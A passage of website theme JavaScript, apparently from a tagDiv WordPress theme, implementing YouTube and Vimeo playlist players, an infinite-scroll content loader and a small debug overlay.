            td_vimeo_playlist_obj.td_playlisty_player_vimeo.api("pause");
        }
    });

});


var td_youtube_player = {
    td_yt_player: '',

    td_player_container: 'player_youtube',

    td_playlist_video_autoplay_youtube: 0,

    td_playlist_id_youtube_video_running: '',


    playVideo: function(videoId) {
     if (typeof(YT) == 'undefined' || typeof(YT.Player) == 'undefined') {
         window.onYouTubePlayerAPIReady = function() {
             td_youtube_player.loadPlayer(td_youtube_player.td_player_container, videoId);
         };
         jQuery.getScript('//www.youtube.com/player_api');
     } else {
         td_youtube_player.loadPlayer(td_youtube_player.td_player_container, videoId);
     }
    },


    loadPlayer: function(container, videoId) {
     //container is here in case we need to add multiple players on page
     td_youtube_player.td_playlist_id_youtube_video_running = videoId;

     var current_video_name = td_youtube_list_ids['td_' + td_youtube_player.td_playlist_id_youtube_video_running]['title'];
     var current_video_time = td_youtube_list_ids['td_' + td_youtube_player.td_playlist_id_youtube_video_running]['time'];

     //remove focus from all videos from playlist
     td_playlist_general_functions.td_video_playlist_remove_focused('.td_click_video_youtube');

     //add focus class on current playing video
     jQuery('#td_' + videoId).addClass('td_video_currently_playing');

     //ading the current video playing title and time to the control area
     jQuery('#td_current_video_play_title_youtube').html(current_video_name);
     jQuery('#td_current_video_play_time_youtube').html(current_video_time);

     td_youtube_player.td_yt_player = '';
     jQuery(".td_wrapper_playlist_player_youtube").html("<div id="+ td_youtube_player.td_player_container +"></div>");

     td_youtube_player.td_yt_player = new YT.Player(container, {//window.myPlayer = new YT.Player(container, {
         playerVars: {
             //modestbranding: 1,
             //rel: 0,
             //showinfo: 0,
             autoplay: td_youtube_player.td_playlist_video_autoplay_youtube
         },
         height: '100%',
         width: '100%',
         videoId: videoId,
         events: {
             'onReady': td_youtube_player.onPlayerReady,
             'onStateChange': td_youtube_player.onPlayerStateChange
         }
     });
    },


    onPlayerStateChange: function onPlayerStateChange(event) {
     if (event.data == YT.PlayerState.PLAYING) {

         //add pause to playlist control
         td_playlist_general_functions.td_playlist_add_pause_control('.td_youtube_control');

     } else if (event.data == YT.PlayerState.ENDED) {
         //video_events_js.on_stop('youtube');

         //add play to playlist control
         td_playlist_general_functions.td_playlist_add_play_control('.td_youtube_control');

         //if a video has ended then make auto play = 1; This is the case when the user set autoplay = 0 but start watching videos
         td_youtube_player.td_playlist_video_autoplay_youtube = 1;

         //get the next video
         var next_video_id = td_playlist_general_functions.td_playlist_choose_next_video([td_youtube_list_ids, td_youtube_player.td_playlist_id_youtube_video_running]);
         if(next_video_id != '') {
             td_youtube_player.playVideo(next_video_id);
         }

     } else if (YT.PlayerState.PAUSED) {
         //add play to playlist control
         td_playlist_general_functions.td_playlist_add_play_control('.td_youtube_control');
     }
    },

    td_playlist_youtube_stopVideo: function td_playlist_youtube_stopVideo() {
        td_youtube_player.td_yt_player.stopVideo();
    },

    td_playlist_youtube_play_video: function td_playlist_youtube_play_video() {
        if(td_detect.is_mobile_device) {
            //alert('mobile');
        } else {
            td_youtube_player.td_yt_player.playVideo();
        }
    },

    td_playlist_youtube_pause_video: function td_playlist_youtube_pause_video() {
        td_youtube_player.td_yt_player.pauseVideo();
    }
};





//VIMEO
var td_vimeo_playlist_obj = {

    current_video_playing : '',

    td_playlisty_player_vimeo: '',//a copy of the vimeo player : needed when playing or pausing the vimeo pleyer from the playlist control

    td_playlist_video_autoplay_vimeo: '',//autoplay

    create_player: function (video_id){
        if(video_id != '') {

            var vimeo_iframe_autoplay = '';

            this.current_video_playing = video_id;

            //remove focus class
            td_playlist_general_functions.td_video_playlist_remove_focused('.td_click_video_vimeo');

            //add focus clas on play movie
            jQuery('#td_' + video_id).addClass('td_video_currently_playing');

            //put movie data to control box
            this.put_movie_data_to_control_box(video_id);

            //check autoplay
            if(this.td_playlist_video_autoplay_vimeo != 0) {
                vimeo_iframe_autoplay = '&autoplay=1';
            }


            jQuery('.td_wrapper_playlist_player_vimeo').html('');
            jQuery('.td_wrapper_playlist_player_vimeo').html('<iframe id="player_vimeo_1" src="//player.vimeo.com/video/' + video_id + '?api=1&player_id=player_vimeo_1' + vimeo_iframe_autoplay + '"  frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>');//width="100%" height="100%"

            this.create_vimeo_object_player(jQuery);
        }

    },

    put_movie_data_to_control_box: function (video_id){
        jQuery('#td_current_video_play_title_vimeo').html(td_vimeo_list_ids['td_' + video_id]['title']);
        jQuery('#td_current_video_play_time_vimeo').html(td_vimeo_list_ids['td_' + video_id]['time']);
    },

    create_vimeo_object_player : function ($) {
        var iframe = '';
        var player = '';

        iframe = $('#player_vimeo_1')[0];
        player = $f(iframe)

        //a copy of the vimeo player : needed when playing or pausing the vimeo pleyer from the playlist control
        this.td_playlisty_player_vimeo = player;

        // When the player is ready, add listeners for pause, finish, and playProgress
        player.addEvent('ready', function() {
            //status.text('ready');

            player.addEvent('play', td_vimeo_playlist_obj.onPlay);
            player.addEvent('pause', td_vimeo_playlist_obj.onPause);
            player.addEvent('finish', td_vimeo_playlist_obj.onFinish);
            player.addEvent('playProgress', td_vimeo_playlist_obj.onPlayProgress);
        });
    },

    onPlay : function onPlay(id) {
        td_playlist_general_functions.td_playlist_add_pause_control('.td_vimeo_control');

        td_vimeo_playlist_obj.td_playlist_video_autoplay_vimeo = 1;
    },

    onPause : function onPause(id) {
        td_playlist_general_functions.td_playlist_add_play_control('.td_vimeo_control');
    },

    onFinish : function onFinish(id) {
        //status.text('finished');

        //add play to playlist control
        td_playlist_general_functions.td_playlist_add_play_control('.td_vimeo_control');

        //if a video has ended then make auto play = 1; This is the case when the user set autoplay = 0 but start watching videos
        td_vimeo_playlist_obj.td_playlist_video_autoplay_vimeo = 1;

        if(td_detect.is_mobile_device && td_detect.is_android) {
            //alert('is android');
        } else {

            //get the next video
            var next_video_id = td_playlist_general_functions.td_playlist_choose_next_video([td_vimeo_list_ids, td_vimeo_playlist_obj.current_video_playing]);
            if(next_video_id != '') {
                td_vimeo_playlist_obj.create_player(next_video_id);
            }
        }
    },

    onPlayProgress : function onPlayProgress(data, id) {
        //status.text(data.seconds + 's played');
    }
};


//this object holds some functions used by both the youtube and vimeo
var td_playlist_general_functions = {
     td_video_playlist_remove_focused: function td_video_playlist_remove_focused(obj_class) {
         //remove focus class
         jQuery( obj_class).each(function(){
             jQuery(this).removeClass('td_video_currently_playing');
         });
     },


    /*
    parram_array = array [
    video_list,
    current_video_id_playing
    ]
    */
    td_playlist_choose_next_video: function td_playlist_choose_next_video(parram_array){
         //alert('get next');

         var video_list = parram_array[0];
         var current_video_id_playing = 'td_' + parram_array[1];

         //get next video id
         var next_video_id = '';
         var found_current = '';
         for(var video in video_list){
             if(found_current == 'found') {
                 next_video_id = video;
                 found_current = '';
                 break;//found , now exit
             }
             if(video == current_video_id_playing) {
                 found_current = 'found';
             }
         }

         //play the next video
         if(next_video_id != '') {

             //remove 'td_' from the beginning of the string if necessary
             if(next_video_id.substring(0, 3) == 'td_') {
                 next_video_id = next_video_id.substring(3);
             }

             return next_video_id;
         }

         return '';
    },



    //add pause button playlist control
    td_playlist_add_pause_control: function td_playlist_add_pause_control(wrapper_class){
        jQuery(wrapper_class).removeClass('td-sp-video-play').addClass('td-sp-video-pause');
    },

    //add play button playlist control
    td_playlist_add_play_control: function td_playlist_add_play_control(wrapper_class){
        jQuery(wrapper_class).removeClass('td-sp-video-pause').addClass('td-sp-video-play');
    }
 }

/**
 * Infinite loader v1.0 by Radu O. / tagDiv
 */
"use strict";

/**
 * - register and keep track of dom elements
 * - calculate position from the top of each element
 * - monitor on scroll event
 *  - if one or more of the dom elements is visible
 *  - fire the callback for that dom element! only ONCE
 */


var td_infinite_loader = {

    has_items: false, // this class will only work when this flag is true. If we don't have any items, all the calculations on scroll will be disabled by this flag

    items: [], //the array that has all the items

    // one item object (instantiable)
    item: function() {
        this.uid=''; // - an unique id of the item, usually is the block id!
        this.jquery_obj = ''; //find the item easily for animation ??
        this.bottom_top = 0;  //distance from the bottom of the dom element to top - computed in - @see td_infinite_loader.compute_top_distances();
        this.is_visible_callback_enabled = true; //the callback will fire only when this flag is true. We set it to true after the blocks ajax run @see td_block_ajax_loading_end
        this.is_visible_callback = function () { //callback when the item's bottom is visible :)

        };
    },

    add_item: function(item) {
        td_infinite_loader.has_items = true; //put the flag that we have items
        td_infinite_loader.items.push(item);
    },


    /**
     * foreach element from items, compute the distances from the top
     *  - this is done only on load or when the page is resized
     */
    compute_top_distances: function compute_top_distances() {

        //check the flag to see if we have any items
        if (td_infinite_loader.has_items === false) {
            return;
        }

        jQuery.each(td_infinite_loader.items, function(index, v_event) {
            var top_top = td_infinite_loader.items[index].jquery_obj.offset().top;
            //top of document to bottom of element
            td_infinite_loader.items[index].bottom_top = top_top + td_infinite_loader.items[index].jquery_obj.height();
        });

        //also calculate the events
        td_infinite_loader.compute_events();

    },


    /**
     * calculate if we have to fire an event like is_visible_callback()
     *  - this is done on scroll and on resize!
     */
    compute_events: function compute_events() {
        //check the flag to see if we have any items
        if (td_infinite_loader.has_items === false) {
            return;
        }

        var top_to_viewport_bottom = jQuery(window).height() + jQuery(window).scrollTop();


        jQuery.each(td_infinite_loader.items, function(index, item) {
            if (td_infinite_loader.items[index].bottom_top < top_to_viewport_bottom + 400) {

                //check to see if we can call the callback again
                if (td_infinite_loader.items[index].is_visible_callback_enabled === true) {
                    td_infinite_loader.items[index].is_visible_callback_enabled = false;
                    //the call
                    td_infinite_loader.items[index].is_visible_callback();
                }
            }


        });
    },


    /**
     * enables the is_visible_callback - it is called by td_blocks.js only when a block receives an infinite loading ajax reply
     * @param $item_uid - an unique id of the item, usually is the block id!
     * @see td_block_ajax_loading_end
     */
    enable_is_visible_callback: function enable_is_visible_callback($item_uid) {
        jQuery.each(td_infinite_loader.items, function(index, item) {
            if (item.uid === $item_uid) {
                td_infinite_loader.items[index].is_visible_callback_enabled = true;
                return false; //brake jquery each
            }
        });
    }

};






/**
 * we are using td_ajax_infinite to know when to trigger a block loading
 */
jQuery('.td_ajax_infinite').each(function() {

    // create a new infinite loader item
    var td_infinite_loader_item = new td_infinite_loader.item();

    td_infinite_loader_item.jquery_obj = jQuery(this);
    td_infinite_loader_item.uid = jQuery(this).data('td_block_id');
    td_infinite_loader_item.is_visible_callback = function () {      // the is_visible callback is called when we have to pull new content up because the element is visible
        // get the current block object
        var current_block_obj = td_getBlockObjById(td_infinite_loader_item.jquery_obj.data('td_block_id'));


        // if we don't have a infinite stop limit or if we have one we dint' hit it yet
        if (current_block_obj.ajax_pagination_infinite_stop == '' || current_block_obj.td_current_page < (parseInt(current_block_obj.ajax_pagination_infinite_stop) + 1)) {

            // get the block data and increment the pagination
            current_block_obj.td_current_page++;
            td_ajax_do_block_request(current_block_obj, 'infinite_load');

        } else {

            //show the load more button
            setTimeout(function(){
                jQuery('#infinite-lm-' + current_block_obj.id).show();
            }, 400);

        }




    };
    td_infinite_loader.add_item(td_infinite_loader_item);
});


//compute to
jQuery(window).load(function() {
    td_infinite_loader.compute_top_distances();
});

jQuery().ready(function() {
    td_infinite_loader.compute_top_distances();
});


/**
 * Created by ra on 10/7/2014.
 */


var td_debug = {

    td_debug_visible: false,

    /**
     * replaces the log
     * @param msg
     */
    log_live: function log_live(msg) {
        td_debug._show_debug_window();
        jQuery('#td_debug').html(msg);
    },


    /**
     * @todo log with history not implemented yet
     */
    log : function log() {
        td_debug._show_debug_window();

    },


    _show_debug_window: function _show_debug_window() {
        if (td_debug.td_debug_visible === false) {
            td_debug.td_debug_visible = true;
            jQuery('body').append('<div id="td_debug" style="position: fixed; bottom: 0; left:0; width:200px; height:50px; background-color: black; color: white; z-index: 99999; padding: 5px; font-size:11px;"></div>');
        }

    }
};




